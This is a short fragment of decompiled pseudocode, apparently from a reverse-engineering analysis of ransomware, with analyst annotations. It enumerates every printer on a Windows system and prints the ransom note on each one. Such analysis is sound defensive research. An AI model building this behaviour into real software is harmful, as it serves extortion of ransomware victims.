 v45 = printer_enum_info;
if ( EnumPrintersW_1(enum_printer_flags, 0, 1, printer_enum_info, pcbNeeded, &pcbNeeded, &pcReturned) )
{
  v46 = 0;
  if ( pcReturned )
  {
    printer_name = &printer_enum_info->pName;
    do
    {
      ++v46;
      v50 = printer_print(FULL_RANSOM_NOTE_BUFFER, *printer_name, RANSOM_NOTE_LEN);// enum each printer and print ransom note
      printer_name += 4;
    }
    while ( v46 < pcReturned );
    v45 = printer_enum_info;
  }
}